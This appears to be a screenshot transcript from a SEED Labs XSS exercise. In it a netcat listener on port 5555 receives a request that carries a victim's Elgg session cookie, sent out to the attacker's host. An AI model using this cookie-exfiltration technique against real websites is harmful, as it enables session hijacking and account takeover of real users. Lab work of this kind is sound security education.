 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[03/28/25]seed@VM:~/.../Labsetup$ dockps
3966357cfc5a  elgg-10.9.0.5
33f8f4aa3232  mysql-10.9.0.6
[03/28/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 38378
GET /?c=Elgg%3D6on0719nrlr5m5odsl8vfsagjs HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136
.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i